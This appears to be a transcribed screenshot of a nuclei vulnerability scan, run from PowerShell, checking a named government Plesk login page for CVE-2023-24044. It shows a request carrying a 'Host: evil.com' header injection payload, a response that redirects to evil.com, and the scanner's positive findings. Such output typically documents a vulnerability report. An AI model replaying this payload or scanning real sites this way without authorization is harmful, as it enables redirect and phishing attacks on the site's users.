 Windows PowerShell
[INF] Your current nuclei-templates v9.7.3 are outdated. Latest is v9.7.4
[WRN] failed to update nuclei templates: [:RUNTIME] failed to download templates <- [:RUNTIME] failed to read resp body <- context deadline exceeded (Client
.Timeout or context cancellation while reading body)
[WRN] Found 12 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v2.9.15 (outdated)
[INF] Current nuclei-templates version: v9.7.3 (outdated)
[INF] New templates added in latest release: 46
[INF] Templates loaded for current scan: 1
[INF] Targets loaded for current scan: 1
[INF] [CVE-2023-24044] Dumped HTTP request for https://pleskhosting.ur.gov.iq/login.php
GET /login.php HTTP/1.1
Host: evil.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686 on x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2820.59 Safari/537.36
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip
[DBG] [CVE-2023-24044] Dumped HTTP response https://pleskhosting.ur.gov.iq/login.php
HTTP/1.1 303 See Other
Connection: close
Transfer-Encoding: chunked
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Content-Type: text/html; charset=utf-8
Date: Thu, 18 Jan 2024 08:44:41 GMT
Expires: Fri, 28 May 1999 00:00:00 GMT
Last-Modified: Thu, 18 Jan 2024 08:44:41 GMT
Location: https://evil.com/login_up.php
P3p: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA"
Pragma: no-cache
Server: nginx
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
[CVE-2023-24044:word-1] [http] [medium] https://pleskhosting.ur.gov.iq/login.php
[CVE-2023-24044:status-2] [http] [medium] https://pleskhosting.ur.gov.iq/login.php
PS C:\Users\ASUS>